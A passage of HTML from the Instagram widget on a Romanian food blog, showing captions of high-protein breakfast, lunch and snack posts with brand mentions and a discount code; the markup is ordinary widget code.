																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619756569_18302396656285315_3892758995227218457_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GKhCbUBlBeoQ7kNvwHUwx9m&#038;_nc_oc=AdlNDFetLGWziO2ZagI9vcNipa5svq79Epwitgg3T4MMoERtr-mvTpPgnVj7KmQ8VRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfpeeXUdZA8IcfDc4MiMzpg6EFjMGB5HE1Z58HkmBgVoQQ&#038;oe=6975AB56" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18076901837590083" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n.jpg" alt="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17995862828729914" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619296182_18302236084285315_3247697610385462883_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q7-P7svgk0QQ7kNvwGmu9iH&#038;_nc_oc=AdnGfqc9ax0ZDZaZF2CLxPI56iHXt3cSZKe3JFKN75A2WzogNH54Lt8Doyrn-eDq-KA&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_Afr4oV7rAGY0YL-Kc0l_71hoxfpvC6EyGQNMv4hIDD3rZA&#038;oe=6975C383" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619081174_18302236093285315_6033678873419405537_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QX8xx884vSsQ7kNvwHFPXTD&#038;_nc_oc=Adn4IlDYBxCqwfPz08vtKb5XlqGM7-r2sgfyO0CN8lCaUwoynN99MvDbrn3rXltyeII&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_Afq5wPxwBjC5CY0IIZb7Zi2DPJsGOWOnBgLRhby_cPNTow&#038;oe=6975D487" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18009238943672577" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n.jpg" alt="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18031924103774817" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618654993_18302139952285315_6921532306930808792_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iUjkt97xTCMQ7kNvwFMhi9u&#038;_nc_oc=AdnWLMKSZ8m3AF0axZLyzfm00a_gGstrZ2klGroac5lplvRKRXLOXHLR_NdA9SJwwyg&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfpUb7uBIrUrUv2SUS60vaBhvbRIIm3AanC5IjrRp-JEog&#038;oe=6975C835" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618221256_18302139961285315_1138192873083874963_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-v3iwM0RMJAQ7kNvwEtZkqI&#038;_nc_oc=Adm0QcGvTaAL87cmVch8oD2ltqBDm1CUSMxdSIu5tUksBuY2-B4EHWR41L_mm1ZG6yU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Tlq_CDB930zf2oyZgm5olw&#038;oh=00_AfqzDZLyHWqKP6zAfRsCI_4_-Hwdu7NZS6VSvfrGtYNaUg&#038;oe=69759DFA" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18016135997805492" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n.jpg" alt="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17905561215343465" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18091569806006225" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n.jpg" alt="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad											</div>
										
																					<div class="wpz-insta-date">
												5 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTvP5j0jCdn/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17893204380264279"
							   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTtGwDqjHWu/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17961002613016861"
							   href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener nofollow" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTp3999DNcE/" rel="noopener nofollow"
								   target="_blank" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18076901837590083"
